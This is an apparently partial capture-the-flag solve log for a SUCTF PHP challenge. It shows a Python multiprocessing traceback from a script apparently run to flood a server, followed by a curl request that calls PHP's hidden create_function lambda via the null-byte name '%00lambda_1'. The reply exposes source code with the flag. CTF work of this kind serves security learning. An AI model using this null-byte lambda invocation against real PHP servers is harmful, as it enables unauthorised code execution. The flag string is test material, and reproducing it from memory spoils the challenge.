 okok
ok
ok
ok
ok
ok
ok
ok
ok
Traceback (most recent call last):
  File "./2.py", line 21, in <module>
    result = pool.map_async( run,range(i) ).get(0xffff)
  File "E:\python2\lib\multiprocessing\pool.py", line 566, in get
    self.wait(timeout)
  File "E:\python2\lib\multiprocessing\pool.py", line 561, in wait
    self._cond.wait(timeout)
  File "E:\python2\lib\threading.py", line 359, in wait
    _sleep(delay)
KeyboardInterrupt
Exception in thread Thread-2 (most likely raised during interpreter shutdown):
D:\test>curl -b cookie "http://45.76.173.177:23334/?func_name=%00lambda_1"
<?php
//$flag="SUCTF{PH6_L4mBda_FUncT10ns}";